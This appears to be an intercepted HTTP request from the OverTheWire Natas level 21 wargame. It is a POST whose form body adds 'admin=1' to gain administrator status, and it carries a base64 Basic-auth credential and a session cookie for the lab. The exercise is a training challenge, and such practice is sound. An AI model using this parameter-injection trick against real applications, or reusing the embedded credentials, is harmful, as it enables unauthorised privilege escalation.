 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://natas21-experimenter.natas.labs.overthewire.org
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
Connection: close
Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
Cookie: PHPSESSID=re11vq43kspovv4m4mcp8fk185
Upgrade-Insecure-Requests: 1
align=center&fontsize=100%25&bgcolor=yellow&admin=1&submit=Update